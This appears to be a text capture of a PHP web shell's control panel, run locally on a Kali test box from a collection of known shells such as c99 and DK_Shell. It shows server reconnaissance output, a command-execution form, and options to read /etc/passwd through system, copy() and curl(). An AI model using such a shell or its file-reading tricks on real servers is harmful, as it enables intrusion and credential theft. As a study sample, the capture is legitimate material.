 ?>
@
isko
ver
safe
29-12-2014 05:14:07 The main survey SQL phpinfo php.ini cpu mem users tmp delete
safe_mode: OFF PHP version: 5.4.4-14+deb7u4 cURL: OFF MYSQL: ON MSSQL: OFF PostgreSQL: OFF Oracle: OFF
Disable functions:
pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_se
HDD Free : 16.56 GB HDD Total : 28.28 GB
Register globals: OFF open_basedir: OFF
uname -a : Linux kali 3.7-trunk-686-pae #1 SMP Debian 3.7.2-0+kali5 i686 GNU/Linux
sysctl : -
$OSTYPE :
Server : Apache/2.2.22 (Debian)
id : uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd : /var/www/shellz/php ( drwxr-xr-x )
ip : Your ip: 127.0.0.1 - Server ip: 127.0.0.1
Executed command: ls -lia
total 2184
555054 drwxr-xr-x 3 root root 4096 Dec 29 05:14 .
554965 drwxr-xr-x 3 root root 4096 Dec 29 05:03 ..
555112 drwxr-xr-x 7 root root 4096 Dec 29 05:03 .git
555113 -rw-r--r-- 1 root root 6 Dec 29 05:03 .gitignore
562064 -rw-r--r-- 1 root root 62862 Dec 29 05:08 DK_Shell.302eaa29378b03377560cdfec0770d72.php
555121 -rw-r--r-- 1 root root 65010 Dec 29 05:03 DK_Shell.302eaa29378b03377560cdfec0770d72.php.asc
555122 -rw-r--r-- 1 root root 298223 Dec 29 05:03 EgY_SpIDER.ee427183a233c9127a46d098bd20f9a6.php
555129 -rw-r--r-- 1 root root 96820 Dec 29 05:03 EgY_SpIDER.ee427183a233c9127a46d098bd20f9a6.php.asc
555185 -rw-r--r-- 1 root root 360535 Dec 29 05:03 HaurgeulisX196.fef1962f514da1177a7c9d21794f74b6.php
555188 -rw-r--r-- 1 root root 159053 Dec 29 05:03 HaurgeulisX196.fef1962f514da1177a7c9d21794f74b6.php.asc
555189 -rw-r--r-- 1 root root 36747 Dec 29 05:03 Mohajer22.b1f99190e66b4d7bafb5b68cdd30f1fb.php
555190 -rw-r--r-- 1 root root 11495 Dec 29 05:03 Mohajer22.b1f99190e66b4d7bafb5b68cdd30f1fb.php.asc
555191 -rw-r--r-- 1 root root 363 Dec 29 05:03 README.md
555193 -rw-r--r-- 1 root root 82360 Dec 29 05:03 c99.2ac4c38b837013f312c346a79dcd6b58.php
:: Execute command on server ::
Run command 4
Work directory 4 /var/www/shellz/php Execute
:: execute with function ::
With 4 system Run command 4 id Execute
:: read file from funcution ::
With 4 file where file in server 4 /etc/passwd Execute
:: Edit files ::
File for edit 4 /var/www/shellz/php Edit file
:: read file from vul copy() ::
where file in server 4 /etc/passwd Show
:: read file from vul curl() ::
where file in server 4 /etc/passwd Show